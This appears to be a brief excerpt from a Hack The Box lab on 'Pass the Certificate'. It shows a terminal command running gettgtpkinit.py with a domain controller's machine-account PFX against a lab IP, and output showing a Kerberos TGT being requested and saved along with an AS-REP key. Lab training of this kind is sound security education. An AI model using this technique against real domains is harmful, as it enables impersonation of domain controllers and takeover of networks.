 Pass the Certificate
DrAsstrange@htb[/htb]$ python3 gettgtpkinit.py -cert-pfx ../krbrelayx/DC01\$.pfx -dc-ip 10.129.234.109
2025-04-28 21:20:40,073 minikerberos INFO     Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2025-04-28 21:20:40,351 minikerberos INFO     Requesting TGT
INFO:minikerberos:Requesting TGT
2025-04-28 21:21:05,508 minikerberos INFO     AS-REP encryption key (you might need this later):
INFO:minikerberos:AS-REP encryption key (you might need this later):
2025-04-28 21:21:05,508 minikerberos INFO     3a1d192a28a4e70e02ae4f1d57bad4adbc7c0b3e7dceb59dab90b8a54f39d
INFO:minikerberos:3a1d192a28a4e70e02ae4f1d57bad4adbc7c0b3e7dceb59dab90b8a54f39d616
2025-04-28 21:21:05,512 minikerberos INFO     Saved TGT to file
INFO:minikerberos:Saved TGT to file